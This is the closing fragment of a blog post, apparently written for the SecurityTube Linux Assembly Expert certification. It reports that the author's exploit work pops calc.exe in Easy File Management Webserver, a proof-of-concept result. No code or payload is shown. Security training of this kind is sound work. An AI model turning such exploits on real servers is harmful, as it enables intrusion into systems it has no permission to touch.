
This finally results in a popping calc.exe in Easy File Management Webserver (again) 🙂

This completes another SLAE mission!
This blog post has been created for completing the requirements of the SecurityTube Linux Assembly Expert certification:
http://securitytube-training.com/online-courses/securitytube-linux-assembly-expert/
Student ID: SLAE- 497
